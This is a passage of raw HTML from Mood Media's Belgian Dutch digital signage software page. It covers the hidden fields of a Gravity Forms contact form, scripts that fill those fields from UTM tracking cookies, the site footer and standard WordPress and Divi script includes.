ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/be-nl/beeld/digital-signage-software/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/be-nl/beeld/digital-signage-software/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Comments</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Verstuur"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Neem vandaag nog contact met ons op en ontdek wat onze oplossingen voor jouw bedrijf kunnen betekenen.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/be-nl/contact-us/sales/">Neem contact met ons op</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/be-nl/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/be-nl/client-login/" class="" style="color:#fff !important;">Client Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/be-nl/contact-us/music-submissions/" class="" style="color:#fff !important;">Muziek Inzendingen</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Onze Kantoren</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Bedrijf</h3>
<p><a href="https://moodmedia.com/be-nl/company/" style="color:#fff !important;">Over Mood Media</a><br>
<a href="https://moodmedia.com/be-nl/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Nieuws</a><br>
<a href="https://moodmedia.com/be-nl/company/careers/" style="color:#fff !important;">Vacatures</a><br>
<a href="https://moodmedia.com/be-nl/company/privacy-policy/" style="color:#fff !important;">Privacybeleid</a><br>
<!--<a href="https://moodmedia.com/be-nl/company/privacy-notice-call-center/" style="color:#fff !important;">Privacyverklaring (Callcenters)</a><br>-->
<a href="https://moodmedia.com/be-nl/company/terms-of-use/" style="color:#fff !important;">Gebruiksvoorwaarden</a><br>
<a href="https://moodmedia.com/be-nl/company/cookie-policy/" style="color:#fff !important;">Cookiebeleid</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"21c0054c61","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ba3eb161ba","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"121383","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_BE"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8a41f5c0b9","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"eafa861a7d"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-121383-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-blend-mode:multiply;background-image:url(https://moodmedia.com/wp-content/uploads/2023/08/digital-signage-software-ft.jpg)!important}.et_pb_section_0.et_pb_section{background-color:#a5a5a5!important}.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section{background-color:#eeeeee!important}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_image_4,.et_pb_image_3,.et_pb_image_1{text-align:left;margin-left:0}.et_pb_section_3.et_pb_section{background-color:#000000!important}.et_pb_section_4.et_pb_section{background-color:#ffffff!important}.et_pb_image_2{text-align:center}.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon{color:#5bc4ba;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_3 .et-pb-icon{color:#5bc4ba;font-family:FontAwesome!important;font-weight:900!important}.et_pb_blurb_5 .et-pb-icon{color:#5bc4ba;font-family:FontAwesome!important;font-weight:400!important}.et_pb_button_1,.et_pb_button_2{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_section_8.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 